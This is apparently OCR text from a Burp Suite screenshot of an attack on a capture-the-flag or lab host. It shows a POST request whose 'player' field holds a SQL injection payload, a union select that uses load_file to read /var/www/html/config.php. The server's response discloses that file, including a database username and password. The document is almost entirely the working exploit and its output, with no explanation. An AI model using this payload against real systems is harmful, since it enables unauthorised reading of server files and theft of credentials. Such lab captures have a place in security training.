 Send
Cancel
<
>
Target:
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:114.0)
Gecko/20100101 Firefox/114.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 63
10 Origin: http://10.10.11.128
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.128/
14 Cookie: PHPSESSID=pe0n0bkv7dl2rd2tc61mceb5hk
15
16 player=' union select
load_file("/var/www/html/config.php")-- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 01 Jul 2023 20:07:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password,
$dbname);
19 ?>
20 you are not eligible due to already qualifying.